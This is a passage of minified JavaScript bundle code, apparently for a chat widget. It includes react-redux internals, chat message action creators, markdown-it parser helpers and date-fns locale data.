t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.handleChangeWrapper=function(){this.onStateChange&&this.onStateChange()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.handleChangeWrapper):this.store.subscribe(this.handleChangeWrapper),this.listeners=function(){var e=a,t=null,n=null;return{clear:function(){t=null,n=null},notify:function(){e((function(){for(var e=t;e;)e.callback(),e=e.next}))},get:function(){for(var e=[],n=t;n;)e.push(n),n=n.next;return e},subscribe:function(e){var r=!0,o=n={callback:e,next:null,prev:n};return o.prev?o.prev.next=o:t=o,function(){r&&null!==t&&(r=!1,o.next?o.next.prev=o.prev:n=o.prev,o.prev?o.prev.next=o.next:t=o.next)}}}}())},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=u)},e}(),l=function(e){var t=e.store,n=e.context,a=e.children,u=Object(r.useMemo)((function(){var e=new s(t);return e.onStateChange=e.notifyNestedSubs,{store:t,subscription:e}}),[t]),l=Object(r.useMemo)((function(){return t.getState()}),[t]);Object(r.useEffect)((function(){var e=u.subscription;return e.trySubscribe(),l!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}}),[u,l]);var c=n||i;return o.a.createElement(c.Provider,{value:u},a)};function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=n(16),p=n.n(d),h=n(14),m="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?r.useLayoutEffect:r.useEffect,g=[],y=[null,null];function v(e,t){var n=e[1];return[t.payload,n+1]}function b(e,t,n){m((function(){return e.apply(void 0,t)}),n)}function w(e,t,n,r,o,i,a){e.current=r,t.current=o,n.current=!1,i.current&&(i.current=null,a())}function M(e,t,n,r,o,i,a,u,s,l){if(e){var c=!1,f=null,d=function(){if(!c){var e,n,d=t.getState();try{e=r(d,o.current)}catch(e){n=e,f=e}n||(f=null),e===i.current?a.current||s():(i.current=e,u.current=e,a.current=!0,l({type:"STORE_UPDATED",payload:{error:n}}))}};return n.onStateChange=d,n.trySubscribe(),d(),function(){if(c=!0,n.tryUnsubscribe(),n.onStateChange=null,f)throw f}}}var x=function(){return[null,0]};function E(e,t){void 0===t&&(t={});var n=t,a=n.getDisplayName,u=void 0===a?function(e){return"ConnectAdvanced("+e+")"}:a,l=n.methodName,d=void 0===l?"connectAdvanced":l,m=n.renderCountProp,E=void 0===m?void 0:m,k=n.shouldHandleStateChanges,T=void 0===k||k,N=n.storeKey,C=void 0===N?"store":N,j=(n.withRef,n.forwardRef),S=void 0!==j&&j,O=n.context,_=void 0===O?i:O,D=f(n,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]),A=_;return function(t){var n=t.displayName||t.name||"Component",i=u(n),a=c({},D,{getDisplayName:u,methodName:d,renderCountProp:E,shouldHandleStateChanges:T,storeKey:C,displayName:i,wrappedComponentName:n,WrappedComponent:t}),l=D.pure,m=l?r.useMemo:function(e){return e()};function k(n){var i=Object(r.useMemo)((function(){var e=n.forwardedRef,t=f(n,["forwardedRef"]);return[n.context,e,t]}),[n]),u=i[0],l=i[1],d=i[2],p=Object(r.useMemo)((function(){return u&&u.Consumer&&Object(h.isContextConsumer)(o.a.createElement(u.Consumer,null))?u:A}),[u,A]),E=Object(r.useContext)(p),k=Boolean(n.store)&&Boolean(n.store.getState)&&Boolean(n.store.dispatch);Boolean(E)&&Boolean(E.store);var N=k?n.store:E.store,C=Object(r.useMemo)((function(){return function(t){return e(t.dispatch,a)}(N)}),[N]),j=Object(r.useMemo)((function(){if(!T)return y;var e=new s(N,k?null:E.subscription);return[e,e.notifyNestedSubs.bind(e)]}),[N,k,E]),S=j[0],O=j[1],_=Object(r.useMemo)((function(){return k?E:c({},E,{subscription:S})}),[k,E,S]),D=Object(r.useReducer)(v,g,x),z=D[0][0],I=D[1];if(z&&z.error)throw z.error;var L=Object(r.useRef)(),P=Object(r.useRef)(d),R=Object(r.useRef)(),U=Object(r.useRef)(!1),F=m((function(){return R.current&&d===P.current?R.current:C(N.getState(),d)}),[N,z,d]);b(w,[P,L,U,d,F,R,O]),b(M,[T,N,S,C,P,L,U,R,O,I],[N,S,C]);var B=Object(r.useMemo)((function(){return o.a.createElement(t,c({},F,{ref:l}))}),[l,t,F]);return Object(r.useMemo)((function(){return T?o.a.createElement(p.Provider,{value:_},B):B}),[p,B,_])}var N=l?o.a.memo(k):k;if(N.WrappedComponent=t,N.displayName=i,S){var j=o.a.forwardRef((function(e,t){return o.a.createElement(N,c({},e,{forwardedRef:t}))}));return j.displayName=i,j.WrappedComponent=t,p()(j,t)}return p()(N,t)}}function k(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function T(e,t){if(k(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!Object.prototype.hasOwnProperty.call(t,n[o])||!k(e[n[o]],t[n[o]]))return!1;return!0}var N=n(15);function C(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function j(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function S(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=j(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=j(o),o=r(t,n)),o},r}}var O=[function(e){return"function"==typeof e?S(e):void 0},function(e){return e?void 0:C((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?C((function(t){return Object(N.bindActionCreators)(e,t)})):void 0}],_=[function(e){return"function"==typeof e?S(e):void 0},function(e){return e?void 0:C((function(){return{}}))}];function D(e,t,n){return c({},n,{},e,{},t)}var A=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var s=e(t,n,u);return a?o&&i(s,r)||(r=s):(a=!0,r=s),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function z(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function I(e,t,n,r,o){var i,a,u,s,l,c=o.areStatesEqual,f=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1;function h(o,p){var h=!f(p,a),m=!c(o,i);return i=o,a=p,h&&m?(u=e(i,a),t.dependsOnOwnProps&&(s=t(r,a)),l=n(u,s,a)):h?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(s=t(r,a)),l=n(u,s,a)):m?function(){var t=e(i,a),r=!d(t,u);return u=t,r&&(l=n(u,s,a)),l}():l}return function(o,c){return p?h(o,c):function(o,c){return u=e(i=o,a=c),s=t(r,a),l=n(u,s,a),p=!0,l}(o,c)}}function L(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=f(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),s=o(e,i);return(i.pure?I:z)(a,u,s,e,i)}function P(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function R(e,t){return e===t}var U=function(e){var t={},n=t.connectHOC,r=void 0===n?E:n,o=t.mapStateToPropsFactories,i=void 0===o?_:o,a=t.mapDispatchToPropsFactories,u=void 0===a?O:a,s=t.mergePropsFactories,l=void 0===s?A:s,d=t.selectorFactory,p=void 0===d?L:d;return function(e,t,n,o){void 0===o&&(o={});var a=o,s=a.pure,d=void 0===s||s,h=a.areStatesEqual,m=void 0===h?R:h,g=a.areOwnPropsEqual,y=void 0===g?T:g,v=a.areStatePropsEqual,b=void 0===v?T:v,w=a.areMergedPropsEqual,M=void 0===w?T:w,x=f(a,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),E=P(e,i,"mapStateToProps"),k=P(t,u,"mapDispatchToProps"),N=P(n,l,"mergeProps");return r(p,c({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:E,initMapDispatchToProps:k,initMergeProps:N,pure:d,areStatesEqual:m,areOwnPropsEqual:y,areStatePropsEqual:b,areMergedPropsEqual:M},x))}}();function F(){return Object(r.useContext)(i)}function B(e){void 0===e&&(e=i);var t=e===i?F:function(){return Object(r.useContext)(e)};return function(){return t().store}}var Y=B();function q(e){void 0===e&&(e=i);var t=e===i?Y:B(e);return function(){return t().dispatch}}var Q=q(),H=function(e,t){return e===t};function W(e){void 0===e&&(e=i);var t=e===i?F:function(){return Object(r.useContext)(e)};return function(e,n){void 0===n&&(n=H);var o=t();return function(e,t,n,o){var i,a=Object(r.useReducer)((function(e){return e+1}),0)[1],u=Object(r.useMemo)((function(){return new s(n,o)}),[n,o]),l=Object(r.useRef)(),c=Object(r.useRef)(),f=Object(r.useRef)();try{i=e!==c.current||l.current?e(n.getState()):f.current}catch(e){throw l.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+l.current.stack+"\n\n"),e}return m((function(){c.current=e,f.current=i,l.current=void 0})),m((function(){function e(){try{var e=c.current(n.getState());if(t(e,f.current))return;f.current=e}catch(e){l.current=e}a({})}return u.onStateChange=e,u.trySubscribe(),e(),function(){return u.tryUnsubscribe()}}),[n,u]),i}(e,n,o.store,o.subscription)}}var V=W(),G=n(8);!function(e){a=e}(G.unstable_batchedUpdates)},function(e,t,n){"use strict";var r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(5));t.toggleChat=function(){return{type:o.TOGGLE_CHAT}},t.toggleInputDisabled=function(){return{type:o.TOGGLE_INPUT_DISABLED}},t.addUserMessage=function(e,t){return{type:o.ADD_NEW_USER_MESSAGE,text:e,id:t}},t.addResponseMessage=function(e,t){return{type:o.ADD_NEW_RESPONSE_MESSAGE,text:e,id:t}},t.toggleMsgLoader=function(){return{type:o.TOGGLE_MESSAGE_LOADER}},t.addLinkSnippet=function(e,t){return{type:o.ADD_NEW_LINK_SNIPPET,link:e,id:t}},t.renderCustomComponent=function(e,t,n,r){return{type:o.ADD_COMPONENT_MESSAGE,component:e,props:t,showAvatar:n,id:r}},t.dropMessages=function(){return{type:o.DROP_MESSAGES}},t.hideAvatar=function(e){return{type:o.HIDE_AVATAR,index:e}},t.setQuickButtons=function(e){return{type:o.SET_QUICK_BUTTONS,buttons:e}},t.deleteMessages=function(e,t){return{type:o.DELETE_MESSAGES,count:e,id:t}},t.setBadgeCount=function(e){return{type:o.SET_BADGE_COUNT,count:e}},t.markAllMessagesRead=function(){return{type:o.MARK_ALL_READ}},t.openFullscreenPreview=function(e){return{type:o.OPEN_FULLSCREEN_PREVIEW,payload:e}},t.closeFullscreenPreview=function(){return{type:o.CLOSE_FULLSCREEN_PREVIEW}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOGGLE_CHAT="BEHAVIOR/TOGGLE_CHAT",t.TOGGLE_INPUT_DISABLED="BEHAVIOR/TOGGLE_INPUT_DISABLED",t.TOGGLE_MESSAGE_LOADER="BEHAVIOR/TOGGLE_MSG_LOADER",t.SET_BADGE_COUNT="BEHAVIOR/SET_BADGE_COUNT",t.ADD_NEW_USER_MESSAGE="MESSAGES/ADD_NEW_USER_MESSAGE",t.ADD_NEW_RESPONSE_MESSAGE="MESSAGES/ADD_NEW_RESPONSE_MESSAGE",t.ADD_NEW_LINK_SNIPPET="MESSAGES/ADD_NEW_LINK_SNIPPET",t.ADD_COMPONENT_MESSAGE="MESSAGES/ADD_COMPONENT_MESSAGE",t.DROP_MESSAGES="MESSAGES/DROP_MESSAGES",t.HIDE_AVATAR="MESSAGES/HIDE_AVATAR",t.DELETE_MESSAGES="MESSAGES/DELETE_MESSAGES",t.MARK_ALL_READ="MESSAGES/MARK_ALL_READ",t.SET_QUICK_BUTTONS="SET_QUICK_BUTTONS",t.OPEN_FULLSCREEN_PREVIEW="FULLSCREEN/OPEN_PREVIEW",t.CLOSE_FULLSCREEN_PREVIEW="FULLSCREEN/CLOSE_PREVIEW"},function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var u in r)n.call(r,u)&&r[u]&&e.push(u)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createReducer=function(e,t,n){return e[n.type]?e[n.type](t,n):t}},function(e,t){e.exports=o},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(44)),i=r(n(106)),a=r(n(108)),u=n(29);t.createNewMessage=function(e,t,n){return{type:u.MESSAGES_TYPES.TEXT,component:o.default,text:e,sender:t,timestamp:new Date,showAvatar:t===u.MESSAGE_SENDER.RESPONSE,customId:n,unread:t===u.MESSAGE_SENDER.RESPONSE}},t.createLinkSnippet=function(e,t){return{type:u.MESSAGES_TYPES.SNIPPET.LINK,component:i.default,title:e.title,link:e.link,target:e.target||"_blank",sender:u.MESSAGE_SENDER.RESPONSE,timestamp:new Date,showAvatar:!0,customId:t,unread:!0}},t.createComponentMessage=function(e,t,n,r){return{type:u.MESSAGES_TYPES.CUSTOM_COMPONENT,component:e,props:t,sender:u.MESSAGE_SENDER.RESPONSE,timestamp:new Date,showAvatar:n,customId:r,unread:!0}},t.createQuickButton=function(e){return{component:a.default,label:e.label,value:e.value}},t.scrollToBottom=function(e){if(e){var t=e.clientHeight,n=e.scrollTop,r=e.scrollHeight-(n+t);r&&function(e,t,n){var r=null===window||void 0===window?void 0:window.requestAnimationFrame,o=0;r((function i(a){o||(o=a);var s=function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+0}(a-o,0,n,u.MESSAGE_BOX_SCROLL_DURATION),l=t+s;e.scrollTop=l,l<t+n&&r(i)}))}(e,n,r)}}},function(e,t){e.exports=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},function(e,t,n){"use strict";function r(){this.__rules__=[],this.__cache__=null}r.prototype.__find__=function(e){for(var t=0;t<this.__rules__.length;t++)if(this.__rules__[t].name===e)return t;return-1},r.prototype.__compile__=function(){var e=this,t=[""];e.__rules__.forEach((function(e){e.enabled&&e.alt.forEach((function(e){t.indexOf(e)<0&&t.push(e)}))})),e.__cache__={},t.forEach((function(t){e.__cache__[t]=[],e.__rules__.forEach((function(n){n.enabled&&(t&&n.alt.indexOf(t)<0||e.__cache__[t].push(n.fn))}))}))},r.prototype.at=function(e,t,n){var r=this.__find__(e),o=n||{};if(-1===r)throw new Error("Parser rule not found: "+e);this.__rules__[r].fn=t,this.__rules__[r].alt=o.alt||[],this.__cache__=null},r.prototype.before=function(e,t,n,r){var o=this.__find__(e),i=r||{};if(-1===o)throw new Error("Parser rule not found: "+e);this.__rules__.splice(o,0,{name:t,enabled:!0,fn:n,alt:i.alt||[]}),this.__cache__=null},r.prototype.after=function(e,t,n,r){var o=this.__find__(e),i=r||{};if(-1===o)throw new Error("Parser rule not found: "+e);this.__rules__.splice(o+1,0,{name:t,enabled:!0,fn:n,alt:i.alt||[]}),this.__cache__=null},r.prototype.push=function(e,t,n){var r=n||{};this.__rules__.push({name:e,enabled:!0,fn:t,alt:r.alt||[]}),this.__cache__=null},r.prototype.enable=function(e,t){Array.isArray(e)||(e=[e]);var n=[];return e.forEach((function(e){var r=this.__find__(e);if(r<0){if(t)return;throw new Error("Rules manager: invalid rule name "+e)}this.__rules__[r].enabled=!0,n.push(e)}),this),this.__cache__=null,n},r.prototype.enableOnly=function(e,t){Array.isArray(e)||(e=[e]),this.__rules__.forEach((function(e){e.enabled=!1})),this.enable(e,t)},r.prototype.disable=function(e,t){Array.isArray(e)||(e=[e]);var n=[];return e.forEach((function(e){var r=this.__find__(e);if(r<0){if(t)return;throw new Error("Rules manager: invalid rule name "+e)}this.__rules__[r].enabled=!1,n.push(e)}),this),this.__cache__=null,n},r.prototype.getRules=function(e){return null===this.__cache__&&this.__compile__(),this.__cache__[e]||[]},e.exports=r},function(e,t,n){"use strict";function r(e,t,n){this.type=e,this.tag=t,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}r.prototype.attrIndex=function(e){var t,n,r;if(!this.attrs)return-1;for(n=0,r=(t=this.attrs).length;n<r;n++)if(t[n][0]===e)return n;return-1},r.prototype.attrPush=function(e){this.attrs?this.attrs.push(e):this.attrs=[e]},r.prototype.attrSet=function(e,t){var n=this.attrIndex(e),r=[e,t];n<0?this.attrPush(r):this.attrs[n]=r},r.prototype.attrGet=function(e){var t=this.attrIndex(e),n=null;return t>=0&&(n=this.attrs[t][1]),n},r.prototype.attrJoin=function(e,t){var n=this.attrIndex(e);n<0?this.attrPush([e,t]):this.attrs[n][1]=this.attrs[n][1]+" "+t},e.exports=r},function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+e>1?"s":" required, but only "+t.length+" present")}function o(e){r(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}n.r(t),n.d(t,"default",(function(){return G}));var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function a(e){return function(t){var n=t||{},r=n.width?String(n.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}}var u={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function s(e){return function(t,n){var r,o=n||{};if("formatting"===(o.context?String(o.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=o.width?String(o.width):i;r=e.formattingValues[a]||e.formattingValues[i]}else{var u=e.defaultWidth,s=o.width?String(o.width):e.defaultWidth;r=e.values[s]||e.values[u]}return r[e.argumentCallback?e.argumentCallback(t):t]}}function l(e){return function(t,n){var r=String(t),o=n||{},i=o.width,a=i&&e.matchPatterns[i]||e.matchPatterns[e.defaultMatchWidth],u=r.match(a);if(!u)return null;var s,l=u[0],c=i&&e.parsePatterns[i]||e.parsePatterns[e.defaultParseWidth];return s="[object Array]"===Object.prototype.toString.call(c)?function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}(c,(function(e){return e.test(r)})):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}(c,(function(e){return e.test(r)})),s=e.valueCallback?e.valueCallback(s):s,{value:s=o.valueCallback?o.valueCallback(s):s,rest:r.slice(l.length)}}}var c={code:"en-US",formatDistance:function(e,t,n){var r;return n=n||{},r="string"==typeof i[e]?i[e]:1===t?i[e].one:i[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+r:r+" ago":r},formatLong:{date:a({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:a({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:a({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},formatRelative:function(e,t,n,r){return u[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:s({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:s({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:s({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:s({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:s({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:function(e){return function(t,n){var r=String(t),o=n||{},i=r.match(e.matchPattern);if(!i)return null;var a=i[0],u=r.match(e.parsePattern);if(!u)return null;var s=e.valueCallback?e.valueCallback(u[0]):u[0];return{value:s=o.valueCallback?o.valueCallback(s):s,rest:r.slice(a.length)}}}({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:l({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:l({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:l({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:l({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:l({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};function f(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function d(e,t){return r(2,arguments),function(e,t){r(2,arguments);var n=o(e).getTime(),i=f(t);return new Date(n+i)}(e,-f(t))}function p(e,t){for(var 